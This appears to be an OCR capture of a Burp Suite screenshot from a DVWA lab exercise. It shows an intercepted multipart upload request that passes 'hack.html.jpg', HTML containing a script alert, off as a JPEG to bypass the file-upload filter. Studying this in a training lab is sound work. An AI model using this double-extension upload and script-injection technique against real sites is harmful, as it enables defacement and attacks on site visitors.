 Applications Places burp-StartBurp Sat Nov 16 07:45 1 98%
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.5:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 10.0.2.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.5/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------3843710467952424561144034093
Content-Length: 540
Cookie: security=medium; __utma=165519935.1941960989.1560277589.1560277589.1560277589.1; __utmz=165519935.1560277590.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=03a8b46d424b72197c4ba9e18bd2d200
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3843710467952424561144034093
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------3843710467952424561144034093
Content-Disposition: form-data; name="uploaded"; filename="hack.html.jpg"
Content-Type: image/jpeg
<html>
<body>
<script>alert('You have been hacked')</script>
</body>
</html>
-----------------------------3843710467952424561144034093
Content-Disposition: form-data; name="Upload"
? < + > Type a search term 0 matche